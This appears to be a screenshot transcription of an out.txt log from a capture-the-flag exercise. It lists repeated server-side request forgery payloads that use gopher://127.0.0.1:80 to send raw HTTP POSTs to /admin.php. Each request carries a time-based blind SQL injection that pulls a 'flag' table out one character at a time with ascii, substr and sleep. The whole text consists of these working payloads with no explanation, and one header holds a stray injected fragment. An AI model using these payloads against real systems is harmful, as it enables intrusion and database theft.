 out.txt
文件 编辑 查看
644 url=gopher://127.0.0.1:80/ POST /admin.php HTTP/1.1
(select flag from flag),2,1)
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
id=1) and if((ascii(substr((select flag from flag),1,1))='98'),sleep(3),0) --
644 url=gopher://127.0.0.1:80/ POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
id=1) and if((ascii(substr((select flag from flag),1,1))='99'),sleep(3),0) --
645 url=gopher://127.0.0.1:80/ POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
id=1) and if((ascii(substr((select flag from flag),1,1))='100'),sleep(3),0) --
645 url=gopher://127.0.0.1:80/ POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
id=1) and if((ascii(substr((select flag from flag),1,1))='101'),sleep(3),0) --
645 url=gopher://127.0.0.1:80/ POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
id=1) and if((ascii(substr((select flag from flag),1,1))='102'),sleep(3),0) --
644 url=gopher://127.0.0.1:80/ POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
id=1) and if((ascii(substr((select flag from flag),2,1))='40'),sleep(3),0) --
644 url=gopher://127.0.0.1:80/ POST /admin.php HTTP/1.1